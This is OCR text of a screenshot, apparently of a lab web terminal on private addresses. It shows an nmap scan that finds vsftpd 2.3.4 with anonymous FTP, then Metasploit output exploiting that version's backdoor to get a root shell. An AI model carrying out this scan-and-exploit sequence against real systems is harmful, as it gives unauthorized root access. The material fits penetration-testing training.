 Non sécurisé | 10.242.61.202:3000
42 42 intra YouTube discord (85) WhatsApp tldraw How to Deploy No... Gmail Maps KooR.fr Tap'Touche Cryptographie_ENS... MATLAB Python Tuto Limites maximales (...
7 M
Bienvenue sur Raspberry Pi Terminal
START HACKING
$ nmap -sV -A -vv 10.1.1.4 Run Stop
ls ifconfig pwd id Whoami
Reason: 977 conn-refused
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.1.1.2
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
Advanced hacking with msfconsole
$ run Run Stop
run
[*] 10.1.1.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.1.1.4:21 - USER: 331 Please specify the password.
[+] 10.1.1.4:21 - Backdoor service has been spawned, handling...
[+] 10.1.1.4:21 - UID: uid=0(root) gid=0(root)